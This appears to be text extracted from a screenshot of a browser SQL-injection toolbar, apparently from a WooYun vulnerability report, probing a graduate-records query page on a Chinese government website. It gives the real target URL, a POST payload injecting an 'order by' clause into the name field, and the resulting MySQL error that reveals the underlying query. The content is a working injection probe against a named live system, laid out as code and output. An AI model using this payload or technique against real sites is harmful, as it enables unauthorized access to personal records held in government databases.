 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.rz12333.gov.cn/rz12333/e/tool/bysda/index.php?act=bysdacx
Split URL
Execute
Enable Post data Enable Referrer
Post data xm=+%27order by13%23&nf=2014&btnSubmit=%B2%E9%D1%AF
综合查询
您当前的位置：首页 > 服务园地 > 综合查询 返回网站首页
毕业生档案查询
证书查询
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to
use near 'by13#' and bys_nf='2014'' at line 1
select * from bysda where bys_xm='+'order by13#' and bys_nf='2014'
毕业生档案去向查询
请输入姓名： 毕业年份： 2014 查询
站内信息查询
查 询
www.wooyun.org